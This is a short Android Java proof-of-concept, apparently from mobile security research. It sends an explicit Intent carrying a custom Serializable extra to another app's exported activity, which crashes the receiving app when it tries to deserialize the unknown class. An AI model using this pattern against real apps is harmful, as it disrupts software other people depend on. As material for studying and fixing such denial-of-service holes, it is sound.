 public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
Intent i = new Intent();
i.setClassName("com.alibaba.jaq.pocforrefuseservice",
"com.alibaba.jaq.pocforrefuseservice.MainActivity");
i.putExtra("serializable_key", new SelfSerializableData());
startActivity(i);
}
static class SelfSerializableData implements Serializable {
private static final long serialVersionUID = 42L;
public SelfSerializableData() {
super();
}
}